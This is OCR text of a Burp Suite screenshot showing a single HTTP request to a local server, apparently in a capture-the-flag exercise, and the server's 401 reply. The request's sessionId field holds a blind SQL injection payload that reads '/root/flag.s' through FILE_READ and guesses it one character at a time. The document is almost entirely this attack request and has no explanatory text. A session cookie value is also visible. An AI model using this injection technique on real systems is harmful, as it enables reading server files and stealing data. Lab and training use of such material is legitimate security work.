 Request
Pretty Raw Hex hd Hackvertor
\n
Charsets Compression Conditions Convert Custom Date Decode Decrypt Encode
base32 base58 base64 base64url burp_urlencode css_escapes css_escapes6 dec_enti
POST /sessionInfo HTTP/1.1
Host: 127.0.0.1:8000
sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Linux"
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Cookie: sessionid=fnpc3r7j0vk12gwl0tbq3lcdbs7qovqo
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 127
sessionId=<@urlencode>" OR SUBSTRING(CAST(FILE_READ('/root/flag.s','utf-8') as string),315,1)='T' OR s.sessionId=
"</@urlencode>
Response
Pretty Raw Hex Render hd Hackvertor
1 HTTP/1.1 401 Unauthorized
2 Date: Wed, Aug 2025 14:50:24 GMT
3 Content-Length: 12
4
5 Unauthorized